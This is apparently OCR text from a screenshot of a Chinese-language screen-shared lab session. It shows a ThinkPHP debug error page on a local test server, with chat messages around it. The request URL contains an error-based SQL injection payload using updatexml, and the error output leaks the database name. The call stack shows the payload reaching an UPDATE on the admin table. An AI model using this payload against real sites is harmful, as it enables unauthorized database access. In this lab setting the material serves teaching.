 192.168.1.9/index.php/test/test/
System Error
您正在共享屏幕
共享音频中
74:15
192.168.1.9:81/index.php/index/index/index?username[0]=inc&username[1]=updatexml(1,concat(%27~%27,database(),%27~%27),1)&username[2]=233
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~demo01~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
聊天
薛mr.
刚才复制错了
21:27
zhn
路径啊
zhn
改路径
什么注入了
发送至: 所有人
发送(S)
Call Stack
1. in Connection.php line 456
2. at Connection->execute('UPDATE `admin` SET ...', []) in Query.php line 241
3. at Query->execute('UPDATE `admin` SET ...', []) in Query.php line 2265
4. at Query->update(['username' => ['inc', 'updatexml(1,concat('...', '233']]) in Index.php line 9
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 343
7. at App::invokeMethod([object(Index), 'index'], []) in App.php line 595
8. at App::module(['index', 'index', 'index'], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...], true) in App.php line 456
9. at App::exec(['type' => 'module', 'module' => ['index', 'index', 'index']], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...]) in App.php line 139
10. at App::run() in start.php line 19
11. at require('D:\phpstudy_pro\WWW\...') in index.php line 17
Exception Datas
PDO Error Info
0.020207s
英
21:27
2023-04-16